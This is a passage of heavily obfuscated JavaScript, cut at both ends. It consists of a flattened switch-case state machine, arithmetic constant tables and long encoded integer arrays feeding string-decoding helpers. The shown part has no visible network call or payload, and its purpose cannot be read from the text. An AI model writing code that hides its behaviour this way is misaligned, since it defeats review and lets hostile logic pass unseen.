Z:{wE+=Un;LPt=Xc+zE*pF*GE+Eh;FD=Zm*pF*f8*db-Xc;X0t=Eh-Xc+Sl*m4;Fxt=Zm*f8+Sl+m4*db;PVt=Xc-pF+Eh*fG+Sl;}break;case I0:{lG=f8*nm*Eh+Zm*Sl;FL=zE+pF*Xc+m4+nm;PC=Zm+m4-GE+pF*zE;wE+=gR;ID=pF*GE+Xc*Eh+zE;E9=Sl*GE-nm-f8-zE;rA=db-f8+Zm*Sl+Eh;}break;case BW:{njt=pF+m4*Zm*db+Xc;AA=fG*Zm+f8-zE*nm;hVt=nm-Eh-f8+zE*fG;ANt=pF*GE*zE+m4-Sl;gNt=f8-db+fG*pF-Xc;Ttt=nm+pF+Eh+fG*GE;wE=JN;KIt=Sl+Zm+GE*fG;IRt=Zm*Xc*m4+Eh+zE;}break;case TT:{CYt=Xc*f8*m4*Zm-zE;pIt=nm+fG*pF-db;wjt=GE*f8*Eh*Sl;IBt=Sl-Eh+fG*db*Xc;wE+=zW;xUt=nm*fG+Eh*GE*Xc;RNt=GE+db*f8*fG*Xc;nVt=pF-GE+fG*zE-f8;WM=fG*nm+GE*Eh;}break;case WI:{VD=zE*pF-db+Sl*m4;sYt=fG*zE-Eh-Xc-Sl;WPt=fG*GE-Eh-Sl+db;nf=f8+db*pF+fG*Xc;HYt=fG-zE+db+m4*GE;wE=B;E0t=Zm*fG+pF-f8;}break;case x0:{kVt=Eh+db*zE+Sl*m4;PPt=Zm*GE+zE*f8+m4;Ixt=pF*db+fG-zE+f8;Vf=fG-Eh+Zm+f8+nm;wE=sx;}break;case DR:{wE=vY;VNt=GE+fG-pF+m4;RBt=Zm*zE+m4*db*nm;Jw=Zm*fG+m4*Eh;gjt=fG*nm+Eh*zE+Xc;vG=fG*pF+m4+f8+db;IUt=m4*GE+zE-f8;}break;case kP:{var m9=RF([],[]);wE-=hN;NA=Dw(Ctt,pz[Dw(pz.length,f8)]);}break;case kT:{r0t=fG*nm-pF+Xc*Sl;km=GE*pF*nm+fG-Eh;WWt=pF+GE*f8*Zm*Xc;qM=nm*m4-zE+fG*pF;Pl=Xc-db+zE*m4-Zm;k6=Sl*m4-fG+Eh*pF;Kxt=GE+nm*pF*m4+f8;wE+=Ed;gM=Eh*f8*nm*Zm*zE;}break;case gt:{pM=Zm*GE*zE+f8+fG;VSt=zE*fG-db-Sl-pF;Dtt=f8+Eh*fG+m4;wE+=lj;RRt=m4+GE*zE*pF+f8;YM=m4*Sl-f8+db-GE;BIt=Zm+zE+nm+fG*GE;}break;case nN:{Lnt=Sl+zE*f8*fG;OBt=GE*fG-db-Sl*Xc;wE=SN;CSt=GE*pF*Sl+zE+Zm;WK=db+pF*Sl*zE-Zm;}break;case tW:{n2=GE*pF*db-f8-zE;TYt=Sl*GE+pF+nm+db;Fdt=Zm+f8+Xc-Sl+fG;bjt=Zm*zE*Sl-Eh*nm;nF=Zm*db*f8*zE-GE;wE=x0;DUt=zE*fG-db-Xc*Eh;gtt=db+fG*pF-m4*Zm;}break;case N:{SIt=fG+pF*nm*m4+db;JNt=nm+Eh*fG+m4+Xc;wSt=m4-GE+db+nm*fG;Ljt=GE*fG+zE+Eh+m4;UWt=zE*f8*Zm+fG*GE;wE-=cU;}break;case Cd:{Nnt=Zm+Xc+fG*f8;OWt=Sl*f8*m4-Xc*Eh;wE+=vt;nxt=Eh-db*Zm+zE*m4;j9=nm*m4*db*f8-Xc;mf=GE+m4*db*zE;Jjt=zE*fG-db*nm*Sl;qPt=m4*nm*pF-zE-Eh;}break;case jj:{L4=nm*m4-db+fG-Zm;Gf=fG*db+Eh-Sl-Xc;qf=pF+nm*Zm+Eh*m4;lIt=m4+fG+GE*Zm-nm;mtt=Zm+m4*pF-db-zE;Oxt=GE*m4-fG+f8-db;Tf=zE+fG*db-pF-Eh;wE=Ix;}break;case Q:{gnt=nm*m4*GE-Xc+Zm;sUt=GE*Eh+fG+pF-Zm;QA=db+fG+m4-Sl+Zm;wE-=EU;LIt=fG*Xc+zE+db*Sl;lSt=pF+Zm*m4*Xc;}break;case YI:{CK=Sl-pF*GE+fG*zE;jRt=Xc-Sl*Zm+fG*GE;w4=zE+GE*nm+m4-db;Xtt=Xc+zE+Zm*Eh*GE;Mnt=Sl+f8+m4*pF*Xc;wE=XU;vIt=GE*fG-Sl-f8-zE;dNt=fG*pF+Sl-m4*Eh;}break;case rS:{wE+=ON;KWt=zE+f8+GE*fG+m4;LNt=fG*pF-Sl+Eh-nm;xxt=fG*Sl-Xc-m4-GE;kE=db-Zm+Sl*m4-GE;snt=GE*Xc+zE*pF*Zm;gVt=Eh+nm+GE*Zm*pF;gIt=fG+pF*GE*Sl+zE;}break;case Ud:{wE-=bt;wYt=GE-m4-Zm+Sl*fG;OJ=Zm+f8+pF+Xc*fG;qUt=fG*Zm-db+zE+GE;N0t=m4+fG*GE+Eh*Xc;bnt=pF*Sl+Xc*m4*Eh;}break;case DU:{zJ=db+fG*pF+GE+m4;rWt=GE*nm+Eh+m4*zE;Mf=db*Zm*m4+Eh*f8;wE=Z;DE=fG*Xc-Eh-Sl+db;}break;case wW:{Bjt=pF*fG-f8+Sl;mVt=f8*Eh*nm*db*m4;ZBt=Xc*fG+Zm-zE;MBt=nm*Xc*GE*zE+db;fBt=nm*zE+fG*pF+Sl;lBt=nm-db+fG*pF-Eh;wE-=zS;}break;case BT:{Ptt=zE*fG-db*GE-nm;EPt=fG*Zm+Xc*db+Sl;wE-=vU;hNt=Sl*Xc+nm*db*fG;ZWt=pF+f8+m4*Zm+fG;}break;case LT:{dUt=nm*pF-f8+m4*Zm;QK=nm*db+Zm+pF*m4;ZM=Xc*m4*nm-zE-Eh;DK=pF+Sl*Zm*GE-Eh;kJ=fG*f8*Zm-Eh-db;Jc=db*zE*Zm+f8+fG;wE=xY;CQ=Eh*Xc*GE+m4+Sl;}break;case jd:{Rjt=Eh*nm*m4+GE*zE;cxt=f8+Eh+db+fG*Xc;gUt=GE*fG+Eh+m4;mIt=Sl*Zm*GE-Xc+nm;wE=WP;BRt=pF*m4+GE+Eh*fG;OPt=fG*Xc+nm+db;pVt=Zm*Eh*GE*nm+db;}break;case jt:{QNt=Zm*Sl+m4*zE-Xc;tIt=db*m4*Zm+f8;vF=fG+pF+Sl+Zm+Xc;vRt=f8-Xc-fG+m4*Zm;wE-=hj;}break;case bI:{for(var W0t=jO;zA(W0t,JK.length);++W0t){ZH()[JK[W0t]]=ZZ(Dw(W0t,pF))?function(){return zH.apply(this,[ft,arguments]);}:function(){var zUt=JK[W0t];return function(MWt,ZPt,SPt){var EIt=HG(MWt,ZPt,ZZ(ZZ(f8)));ZH()[zUt]=function(){return EIt;};return EIt;};}();}wE=Xx;}break;case Bd:{HM=fG+Xc+Eh*f8*db;WIt=zE*nm*m4-Xc+Eh;Vdt=nm+GE*fG-m4-Zm;Nq=zE*pF+Zm+GE*fG;sl=GE*Eh-pF+zE*fG;zSt=m4*zE-Sl*pF+Eh;wE=Ej;}break;case rj:{wE+=zj;var Jxt=cF[lB];vc.GT=F6(Mt,[Jxt]);while(zA(vc.GT.length,Zxt))vc.GT+=vc.GT;}break;case tn:{Nxt=Eh*Sl*Xc+GE*db;PL=zE-Xc+Eh*db*GE;PUt=nm-Sl+Eh*m4;wE=R;rUt=zE*fG-Sl-GE-pF;QBt=Sl+pF+zE*m4-fG;XK=Eh*pF+db*f8*fG;c0t=nm*fG+m4*zE-Sl;}break;case st:{wE+=FW;URt=GE-db+Xc*Zm*m4;KNt=GE*fG-Eh-Zm-m4;hIt=db*nm+fG*Zm;hjt=Sl+fG*f8*pF-db;NIt=Sl+Zm*pF*GE-nm;cNt=Sl*m4+zE*db+Xc;}break;case Hn:{wE-=FB;AC=GE+zE*Sl-nm+Xc;bWt=Sl*zE*Eh+pF*nm;Xf=fG*f8*zE+Sl+GE;AIt=db-pF+Eh*zE*Zm;}break;case Dj:{Wxt=Zm+pF*fG-zE*Xc;wE+=F0;PIt=f8*pF*m4*Xc+zE;fjt=Sl*Xc+nm*fG+Zm;Yf=GE*m4+db+pF*Sl;}break;case tt:{pz.push(vSt);wE+=Lt;kf=function(xYt){return F6.apply(this,[rj,arguments]);};vc(Vm,lUt,Af);pz.pop();}break;case bR:{wM=f8+Eh+Xc*fG;sBt=Eh+db+zE*Sl*pF;wE=BP;m0t=zE*db*GE*Eh-f8;SSt=zE*fG+Eh+nm+Xc;FYt=fG*GE-f8+m4;n0t=Sl+GE*fG+pF+m4;}break;case bU:{var rxt=cF[lB];wE=YU;var sWt=RF([],[]);var tRt=Dw(rxt.length,f8);}break;case Ct:{JYt=m4*Xc*pF-Sl+fG;wE=nU;cBt=zE*fG+GE*nm-Xc;UC=Eh-Xc+fG*f8*GE;hnt=Xc-Sl-pF+Eh*fG;TUt=fG*nm+GE-Sl*f8;nM=Xc*nm*pF*zE-db;zjt=Xc+Eh*fG+nm*GE;bPt=Xc+Zm*fG*f8-nm;}break;case f0:{MYt=f8+Eh-Zm+fG*GE;MK=pF-f8+Eh*fG+db;wE=RB;AYt=Xc*Eh*Zm+m4*Sl;WRt=db*pF*zE*Zm+nm;nSt=Xc*fG-db-pF;TRt=fG*Zm-db+GE*m4;}break;case JN:{xM=GE+fG*zE-Sl*Eh;jjt=f8*Xc*fG-GE*pF;Vxt=Eh-Xc+db+fG*Zm;VBt=f8*fG*GE-Sl+zE;XVt=m4+GE*Sl*Xc;CUt=fG*nm*db-zE*m4;XNt=f8*nm-m4+zE*fG;wE=r0;NVt=m4*Eh+pF+fG*zE;}break;case wY:{Lf=Eh*m4-nm+zE-GE;Bf=m4+zE*fG+Eh+Sl;Qm=fG*Zm-m4+db+f8;KD=Sl+nm+pF*fG+Eh;FPt=fG*GE-Sl*Xc-pF;Kf=Sl*fG-Zm*m4;wE=YN;}break;case WB:{GNt=Eh-GE+zE*pF-Sl;S9=Eh+db*GE+nm-pF;PE=Eh+GE*zE-Sl;wE-=GP;Zr=Xc*Zm+pF+Eh+zE;T3=pF+zE*Eh-Xc+Zm;VC=pF*zE+Eh-db+Xc;}break;case Vn:{wE=vI;tVt=f8+fG+m4*db+Sl;Fq=GE+Sl*Zm+fG-f8;p0t=Zm*zE+m4+Sl*GE;kYt=pF+m4*GE-Eh-fG;Pjt=m4+GE*fG*f8+Zm;}break;case zN:{AUt=zE-m4-db+fG*Sl;vD=Xc*m4+GE*db+Eh;LUt=fG*pF+db-zE*f8;ddt=zE+nm*Eh+fG*GE;wf=m4*Eh-GE;GBt=m4+Zm*fG+pF+GE;wE-=Gn;}break;case Lg:{Gjt=pF+zE*m4+fG+Zm;zc=f8+pF*db+GE*fG;dxt=fG*pF+nm*Zm*db;l0t=db-Zm+Sl+GE*m4;F7=db+m4*pF*Eh-zE;cnt=Eh+pF+m4*Zm+f8;wE-=vS;bYt=Sl*db*Xc*GE-Zm;}break;case Rt:{XWt=Xc*GE*nm*Zm-Eh;wE-=Mt;Udt=Zm+nm*fG-GE*Eh;T0t=GE-Eh-Xc+zE*m4;BPt=db*Xc*GE*pF;QSt=m4+nm+Zm*f8*fG;n3=zE+db*Xc*m4-Zm;jSt=Sl+fG*pF+db+Eh;}break;case TU:{var QVt=cF[lB];wE+=NW;GH.gU=F6(bU,[QVt]);while(zA(GH.gU.length,RR))GH.gU+=GH.gU;}break;case wx:{G0t=db*fG+Sl*m4-nm;wE-=vn;zdt=GE-Zm+zE*m4-Sl;O0t=zE*Zm*Sl+m4;OVt=Zm+fG+m4+pF*Eh;pNt=Eh*m4+Xc+pF-nm;}break;case C:{pz.push(SJ);wE=Xx;UUt=function(hxt){return F6.apply(this,[TU,arguments]);};P8(sU,[KJ,LD]);pz.pop();}break;case Dn:{f8=+ ! ![];db=f8+f8;nm=f8+db;Xc=nm+f8;wE=vS;Eh=Xc*db-nm*f8;pF=Eh+Xc-nm;}break;case UN:{var JK=cF[lB];wE=bI;jl(JK[jO]);}break;case jU:{q2=[dIt(Eh),dIt(tK),K9,lZ,dIt(DA),dIt(f8),Eh,dIt(Zm),wZ,dIt(Zm),dIt(db),jO,tK,f6,dIt(lZ),[wZ],GE,BE,zE,dIt(O4),f6,dIt(nm),dIt(Eh),dIt(m4),BE,dIt(Zm),Qq,dIt(Qq),db,Qq,dIt(lZ),wZ,dIt(Oz),Oz,jO,dIt(nm),nm,dIt(vq),M2,dIt(BE),dIt(hl),q6,dIt(M4),dIt(lZ),Zm,dIt(wZ),zC,dIt(nm),dIt(f8),dIt(f8),Eh,dIt(zC),dIt(Qq),Qq,DA,dIt(Xc),IQ,dIt(wZ),dIt(Zm),dIt(mA),dIt(db),lZ,dIt(O4),O4,dIt(lZ),Zm,dIt(Zm),zE,dIt(zE),lZ,dIt(db),Zm,dIt(wZ),dIt(f8),Qq,dIt(hl),db,dIt(Eh),dIt(J6),[jO],f8,dIt(f8),dIt(Xc),db,nm,f6,dIt(Pp),M2,dIt(f8),dIt(zC),hl,dIt(Eh),dIt(zE),dIt(Eh),dIt(J6),dIt(f8),q6,dIt(Sl),dIt(nm),dIt(GE),dIt(zC),m4,dIt(Sl),nm,pF,dIt(wZ),dIt(lZ),GNt,dIt(nm),dIt(db),dIt(Xc),Sl,dIt(zC),S9,dIt(f8),dIt(Eh),dIt(GE),nm,nm,jO,PE,f8,dIt(wZ),dIt(tK),dIt(db),lZ,dIt(Zr),[jO],dIt(f8),dIt(T3),VC,dIt(BE),wZ,pF,dIt(Vc),DA,J3,dIt(zE),S9,dIt(lZ),dIt(E7),Pp,dIt(Qq),db,db,pF,f6,Eh,dIt(f8),[f6],dIt(lZ),wZ,dIt(Pp),[hl],S9,dIt(zC),GE,pF,GE,dIt(E6),[hl],dIt(K9),vA,f6,dIt(Zm),dIt(J3),hl,dIt(zE),dIt(Eh),Zm,dIt(Sl),pF,dIt(OG),S9,[db],f8,hl,dIt(Qq),Sl,dIt(wZ),Sl,dIt(Am),f6,f6,dIt(tK),Pp,f6,dIt(GE),hl,dIt(GE),dIt(f6),DA,dIt(lZ),dIt(f8),dIt(lZ),f8,J3,Xc,dIt(Xc),dIt(c1),E6,dIt(db),Zm,dIt(wZ),f6,dIt(Am),DA,dIt(db),db,Xc,wZ,dIt(Qq),dIt(f8),lZ,db,dIt(T3),Zr,dIt(vA),BE,dIt(mA),OG,dIt(nm),dIt(db),f8,J3,lZ,dIt(wZ),dIt(Xc),DA,dIt(lZ),dIt(c1),[jO],zE,dIt(db),lZ,dIt(Zr),[jO],dIt(s6),VC,dIt(jQ),vm,S9,dIt(zC),lZ,dIt(z9),M2,zE,dIt(z9),m4,dIt(DA),DA,dIt(lZ),dIt(J3),[db],LA,DA,dIt(lZ),E7,f8,Eh,dIt(pF),Eh,dIt(wZ),zC,dIt(Xc),dIt(nm),Sl,dIt(Qq),dIt(f8),dIt(O4),m4,Xc,[E7],Eh,dIt(E7),Sl,J3,jO,dIt(Xc),dIt(P4),GNt,dIt(Oz),Oz,dIt(Oz),dIt(f6),hl,GE,dIt(Sl),Qq,dIt(DA),lZ,dIt(GE),jO,dIt(E6),lZ,wZ,f8,dIt(Sl),pF,dIt(f8),dIt(GNt),LA,Sl,f8,dIt(f6),hl,f8,dIt(AF),BE,dIt(Sl),f8,DA,dIt(tK),r3,dIt(vq),dIt(Sl),tK,dIt(tK),jO,M4,dIt(LX),f8,Vc,dIt(Am),[J3],jO,jO,dIt(hl),dIt(nm),Eh,Eh,DA,Eh,f8,dIt(nm),DA,dIt(zC),dIt(zE),DA,dIt(wZ),GE,dIt(Sl),f8,wZ,dIt(wZ),wZ,dIt(DA),Sl,Eh,dIt(zE),GE,Pp,GE,dIt(GE),[wZ],dIt(M4),Zr,dIt(Zm),dIt(f6),Qq,[E7],dIt(db),lZ,dIt(Oz),Am,J3,dIt(zE),f6,dIt(lZ),nm,lZ,Zm,dIt(zE),dIt(f6),nm,wZ,dIt(Zr),M4,pF,dIt(Zm),pF,DA,dIt(Xc),dIt(lZ),GE,Eh,dIt(Sl),pF,dIt(f8),Eh,dIt(db),Zm,dIt(M6),tK,pF,dIt(db),dIt(GE),dIt(Xc),zC,dIt(pF),pF,dIt(wZ),[Qq],Sl,dIt(Zm),pF,nm,dIt(wZ),[Qq],Zm,nm,dIt(nm),f6,Eh,dIt(E6),Eh,dIt(Zm),wZ,dIt(Zm),dIt(db),dIt(db),lZ,dIt(c1),O4,Xc,dIt(zE),O4,dIt(f6),dIt(f8),dIt(GE),dIt(E6),r3,jO,wZ,dIt(zC),lZ,dIt(db),dIt(zC),wZ,dIt(Xc),dIt(wZ),J3,dIt(zE),f6,Xc,dIt(zE),dIt(Zm),Pp,wZ,jO,f8,Eh,dIt(gp),PE,J3,dIt(f8),zE,dIt(Qq),wZ,db,dIt(gp),lG,dIt(Zm),dIt(Sl),f8,f8,nm,Eh,dIt(GE),dIt(f8),dIt(FL),PC,nm,dIt(ID),E9,Zm,dIt(GE),jO,dIt(rA),gp,dIt(Eh),dIt(PC),PC,dIt(wZ),zE,dIt(Eh),dIt(db),Qq,nm,jO,zC,dIt(wZ),zC,jO,dIt(Qq),dIt(zE),Qq,dIt(Sl),f8,dIt(DA),Qq,db,Xc,dIt(nm),J3,dIt(Qq),J3,dIt(zE),dIt(wZ),zC,dIt(zC),lZ];wE=Xx;}break;case gj:{tJ=[[vA,dIt(Zm),zE,dIt(zE),GE,pF],[],[r3,dIt(z9),vm,pF,dIt(hl),Eh,dIt(cJ),M2,dIt(pF),Eh,pF,dIt(f8)],[],[],[],[],[],[],[],[],[dIt(pF),Eh,pF],[jO,jO,jO],[wZ,dIt(Qq),DA,dIt(Eh),nm],[],[],[dIt(f6),pF,dIt(f8)],[Sl,dIt(Sl),dIt(Zm)],[BE,dIt(GE),dIt(f6)]];wE=Xx;}break;case NR:{var bSt=cF[lB];var k0t=cF[QR];var Sm=RF([],[]);var ONt=lq(Dw(bSt,pz[Dw(pz.length,f8)]),zE);var qtt=Odt[k0t];wE-=TU;var RUt=jO;}break;case cj:{wE-=pN;return m9;}break;case E0:{while(z4(zBt,jO)){if(Ev(qIt[wtt[db]],Xg[wtt[f8]])&&cA(qIt,Qjt[wtt[jO]])){if(OQ(Qjt,dRt)){Om+=F6(KI,[c3]);}return Om;}if(nE(qIt[wtt[db]],Xg[wtt[f8]])){var pUt=Ynt[Qjt[qIt[jO]][jO]];var qBt=F6.call(null,dY,[zBt,pUt,RF(c3,pz[Dw(pz.length,f8)]),ZZ(jO),qIt[f8]]);Om+=qBt;qIt=qIt[jO];zBt-=zH(Kg,[qBt]);}else if(nE(Qjt[qIt][wtt[db]],Xg[wtt[f8]])){var pUt=Ynt[Qjt[qIt][jO]];var qBt=F6(dY,[zBt,pUt,RF(c3,pz[Dw(pz.length,f8)]),tK,jO]);Om+=qBt;zBt-=zH(Kg,[qBt]);}else{Om+=F6(KI,[c3]);c3+=Qjt[qIt];--zBt;};++qIt;}wE+=ZB;}break;case tx:{var F0t=cF[lB];GH=function(WBt,L0t){return F6.apply(this,[NR,arguments]);};return UUt(F0t);}break;case Dd:{wE=Xx;return [GE,dIt(zC),pF,GE,dIt(vq),dIt(Sl),dIt(O4),pF,GE,dIt(zC),lZ,dIt(c1),O4,Xc,dIt(zE),Sl,pF,dIt(f8),r3,O4,dIt(O4),dIt(w2),m4,Zr,jO,dIt(Xc),dIt(Zm),lZ,dIt(gp),[E7],dIt(q6),Zs,Eh,[jO],E6,[DA],dIt(Qq),lZ,jO,dIt(f6),dIt(f8),jO,S9,dIt(zC),Zm,[DA],J3,dIt(zE),dIt(zC),pF,Qq,dIt(O4),f6,GE,dIt(S9),DA,dIt(lZ),dIt(f6),dIt(GE),Eh,jO,M6,dIt(Eh),dIt(vq),m4,dIt(db),dIt(GE),Eh,dIt(Zm),dIt(DA),wZ,pF,nm,jO,dIt(M2),T3,dIt(Qq),GE,pF,dIt(mA),LA,Sl,f8,dIt(lZ),GE,dIt(GE),wZ,Xc,dIt(zC),mA,jO,dIt(zE),Eh,dIt(Zm),dIt(Uc),M6,wZ,f6,dIt(f8),dIt(tq),[E7],db,Eh,dIt(E9),P4,DA,dIt(Eh),f8,Sl,dIt(PC),s6,DA,GE,dIt(Sl),f8,wZ,dIt(wZ),wZ,J3,dIt(nm),nm,nm,dIt(D6),m4,f6,Xc,dIt(J3),dIt(J3),lZ,dIt(Xc),Sl,Eh,db,Eh,dIt(f8),dIt(zE),dIt(f8),Eh,dIt(zE),dIt(LA),m4,Qq,[Qq],zC,J3,[Xc],Xc,dIt(Eh),f8,Xc,dIt(Eh),f8,Xc,hl,pF,dIt(f6),dIt(f6),dIt(pF),S9,dIt(P4),M4,dIt(f6),f8,dIt(J3),DA,dIt(Qq),Eh,dIt(nm),zC,dIt(db),lZ,Xc,f8,dIt(nm),dIt(wZ),dIt(lZ),DA,dIt(Xc),dIt(DA),Qq,dIt(wZ),dIt(Xc),dIt(Xc),dIt(f6),DA,dIt(zC),GE,nm,dIt(Eh),dIt(r3),lZ,wZ,f8,[hl],GE,Eh,dIt(PE),z9,lZ,GE,dIt(Sl),f6,nm,DA,O4,dIt(wZ),dIt(db),dIt(pF),DA,dIt(Eh),nm,GE,nm,Xc,dIt(zC),dIt(f8),dIt(db),nm,dIt(zC),nm,f8,GE,dIt(Sl),J3,dIt(f6),f8,dIt(O4),M2,dIt(pF),Eh,pF,dIt(f9),f9,db,f6,dIt(VC),M4,[Xc],dIt(zE),lZ,dIt(J3),Zm,dIt(f6),f8,jO,dIt(f8),[J3],wZ,dIt(Qq),dIt(Qq),BE,dIt(GE),dIt(f6),nm,dIt(J3),dIt(db),f6,dIt(Vc),[Sl],dIt(zE),hl,wZ,Xc,[Qq],dIt(zC),cJ,nm,dIt(Zm),dIt(pF),wZ,dIt(c1),DA,db,db,Sl,f8,dIt(db),dIt(Qq),DA,dIt(f6),pF,dIt(f8),dIt(lZ),f8,dIt(pF),Eh,dIt(GE),lZ,E7,dIt(Qq),wZ,dIt(Sl),lZ,dIt(vq),dIt(pF),dIt(DA),Xc,dIt(Xc),E7,dIt(nm),zE,dIt(Xc),dIt(zC),wZ,GE,dIt(f6),J3,dIt(f6),f8,f8,dIt(f6),f8,dIt(r3),DA,J3,dIt(zE),nm,GE,f8,f8,dIt(mA),K9,dIt(zC),nm,dIt(zC),dIt(f8),db,zE,pG,dIt(f8),dIt(pF),Eh,pF,dIt(lZ),wZ,dIt(Xv),tK,J3,dIt(zC),Qq,f8,dIt(zC),dIt(Zs),GE,dIt(AF),[Zm],dIt(Vc),LA,Xc,dIt(Xc),f6,GE,dIt(nm),dIt(pF),zE,jO,f8,dIt(f8),K9,nm,dIt(Zm),dIt(DA),DA,dIt(Xc),nm,f8,wZ,dIt(zC),GE,Eh,dIt(Xc),nm,dIt(D6),LA,DA,dIt(DA),dIt(Zm),f6,zE,pF,dIt(AF),m4,dIt(Eh),jO,f8,GE,dIt(zE),Qq,dIt(zC),zC,jO,[hl],dIt(vm),[Sl],[jO],S9,dIt(E7),lZ,dIt(GE),Zm,Xc,dIt(O4),Zm,lZ,dIt(Zm),dIt(f6),[pF],Qq,dIt(db),dIt(pF),dIt(m4),Am,S9,dIt(Eh),Eh,dIt(DA),f6,dIt(GNt),GE,dIt(f6),[Zm],db,dIt(nm)];}break;case KI:{var ldt=cF[lB];if(vf(ldt,pn)){return Xg[b0t[db]][b0t[f8]](ldt);}else{ldt-=Yj;return Xg[b0t[db]][b0t[f8]][b0t[jO]](null,[RF(Xq(ldt,Sl),mP),RF(lq(ldt,CN),Jx)]);}wE=Xx;}break;case sU:{wE+=lU;Ynt=[[jO,cJ,dIt(hl),dIt(nm),db,zC,dIt(GE),wZ,dIt(Qq),wZ,dIt(DA)],[],[],[],[dIt(f8),jO,dIt(GE),dIt(db),Qq,dIt(f6),pF,dIt(f8)],[],[Qq,dIt(f6),pF,dIt(f8)],[LA,dIt(Xc),lZ,dIt(LA),E6,Qq,dIt(O4)],[],[],[m4,dIt(Eh),nm,dIt(Qq),pF,dIt(db)],[],[dIt(db),Qq,dIt(f6)],[],[],[],[jQ,vq,GE,dIt(zC)],[dIt(wZ),dIt(pF),db],[dIt(Sl),pF,dIt(f8)],[dIt(Zm),GE,dIt(Eh)],[],[]];}break;case fP:{var FK=cF[lB];var nD=cF[QR];var fYt=cF[kS];var wm=RF([],[]);wE=Ng;var Mc=lq(Dw(FK,pz[Dw(pz.length,f8)]),E7);}break;case nB:{if(zA(PWt,gYt.length)){do{d8()[gYt[PWt]]=ZZ(Dw(PWt,nm))?function(){return zH.apply(this,[jR,arguments]);}:function(){var Ytt=gYt[PWt];return function(sPt,xRt){var dYt=GH.call(null,sPt,xRt);d8()[Ytt]=function(){return dYt;};return dYt;};}();++PWt;}while(zA(PWt,gYt.length));}wE=Xx;}break;case jY:{var zVt=cF[lB];wE-=fx;HG=function(cUt,VYt,vxt){return F6.apply(this,[fP,arguments]);};return jl(zVt);}break;case dY:{var zBt=cF[lB];var Qjt=cF[QR];var nQ=cF[kS];wE-=Mt;var R0t=cF[tt];var qIt=cF[fx];if(nE(typeof Qjt,wtt[nm])){Qjt=dRt;}}break;case kI:{wE+=hU;var gYt=cF[lB];UUt(gYt[jO]);var PWt=jO;}break;case LY:{var wWt=cF[lB];var I4=cF[QR];var HJ=cF[kS];var gC=cF[tt];var Ctt=cF[fx];wE+=JP;if(nE(typeof HJ,gA[nm])){HJ=q2;}}break;case dx:{EBt=[dIt(f6),Qq,lZ,Zm,dIt(GE),Xc,dIt(Eh),dIt(P4),dIt(Zm),lZ,dIt(DA),Zm,dIt(mA),m4,f6,Xc,dIt(J3),jO,pF,zC,dIt(OG),GNt,dIt(f6),Qq,dIt(GE),dIt(Zm),GE,dIt(zC),dIt(pF),Qq,dIt(Qq),wZ,dIt(E6),DA,dIt(f6),Eh,dIt(tK),f9,dIt(zE),db,dIt(wZ),zC,jO,dIt(Sl),pF,dIt(f8),dIt(vq),DA,zC,db,dIt(GE),zE,f8,dIt(f6),f8,dIt(Qq),BE,dIt(GE),dIt(f6),Eh,Sl,dIt(nm),dIt(lZ),DA,dIt(Qq),Eh,dIt(K9),f9,dIt(O4),db,f6,Xc,dIt(f6),pF,dIt(f8),J3,dIt(f8),dIt(zE),nm,dIt(db),zC,dIt(nm),dIt(Qq),f8,Sl,dIt(Zm),[jO],f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,Zm,[jO],f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,f8,dIt(IQ),f8,f8,f8,f8,f8,f8,f8,f8,f8,dIt(zC),Xc,zC,GE,dIt(Xc),dIt(f8),hl,[f8],Eh,Eh,dIt(zC),wZ,db,dIt(GNt),DA,f6,dIt(Xc),dIt(f6),db,db,zE,dIt(zE),GE,pF,dIt(c1),Qq,DA,dIt(Xc),dIt(zE),lZ,dIt(DA),dIt(E6),Am,S9,db,f6,dIt(T3),BE,jO,dIt(GE),wZ,dIt(M2),E7,lZ,dIt(wZ),jO,GE,dIt(O4),nm,dIt(zE),db,Eh,dIt(BE),vm,dIt(nm),pF,dIt(Zm),dIt(Sl),dIt(Zm),hl,dIt(K9),GNt,dIt(GE),wZ,dIt(O4),DA,dIt(lZ),dIt(Qq),vm,dIt(Xc),dIt(pF),GE,db,dIt(hl),jO,db,zC,jO,f8,dIt(DA),db,zE,Sl,dIt(jQ),Pp,lZ,Xc,f8,dIt(nm),dIt(wZ),dIt(hl),GNt,dIt(Eh),jO,dIt(f8),nm,db,dIt(lZ),dIt(f8),dIt(Qq),E6,dIt(db),Zm,dIt(wZ),f6,dIt(wZ),f6,dIt(Eh),zE,nm,dIt(Zm),dIt(f8),dIt(K9),Zr,db,dIt(T3),Zr,dIt(D6),M2,db,zE,Xc,dIt(GE),jO,dIt(f6),wZ,dIt(J3),GE,nm,dIt(Eh),dIt(J3),wZ,dIt(f6),db,dIt(lZ),hl,jO,f8,vq,dIt(pG),DA,Am,jO,jO,gK,dIt(mA),dIt(Zm),lZ,jO,dIt(lZ),wZ,dIt(Zr),M4,pF,dIt(Zm),pF,dIt(hl),dIt(nm),dIt(Fl),jA,GE,f8,dIt(Eh),dIt(PE),jO,nm,dIt(zC),Zm,dIt(Zm),GE,dIt(Eh),J3,dIt(zE),dIt(f6),Qq,dIt(Sl),f8,dIt(db),dIt(GE),Zm,dIt(c1),GNt,dIt(nm),GE,f8,dIt(f9),M4,dIt(nm),dIt(db),dIt(mA),Oz,jO,dIt(nm),nm,f8,db,dIt(db),dIt(nm),dIt(f6),GE,dIt(Sl),f8,dIt(f8),dIt(f6),E7,dIt(Xc),Zm,dIt(zE),dIt(db),lZ,[Zm],Sl,pF,dIt(f8),dIt(f9),GNt,Qq,dIt(f6),wZ,dIt(Qq),dIt(K9),vA,f6,dIt(f8),dIt(hl),dIt(nm),dIt(vm),Eh,pF,DA,GE,dIt(Sl),f8,wZ,dIt(wZ),wZ,dIt(Eh),pF,dIt(hl),Eh,dIt(Eh),dIt(db),wZ,dIt(f6),db,Zm,GE,dIt(zC),Eh,Eh,Sl,K9,nm,dIt(Zm),dIt(bJ),LX,DA,dIt(wZ),DA,dIt(f6),wZ,dIt(Qq),dIt(Uc),PE,J3,dIt(f6),f8,dIt(zE),dIt(jA),rQ,GNt,dIt(nm),dIt(db),dIt(Xc),Sl,dIt(zC),mA,jO,dIt(zE),Eh,dIt(Zm),dIt(Uc),BE,vq,Qq,db,dIt(J3),dIt(pG),jQ,vq,GE,dIt(zC),dIt(q6),Zs,Eh,dIt(db),lZ,dIt(M4),LA,dIt(Xc),Qq,db,dIt(hl),nm,dIt(Xc),DA,[Zm],zC,f8,dIt(DA),J3,nm,dIt(Sl),dIt(vq),GNt,dIt(Zr),jO,M4,dIt(M4),zC,dIt(Am),jO,jO,jO,jO,jO,dIt(PE),dIt(